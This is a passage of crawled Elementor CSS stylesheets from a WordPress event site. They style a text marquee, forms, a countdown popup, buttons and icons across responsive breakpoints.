);}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:50%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:70%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-33257 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */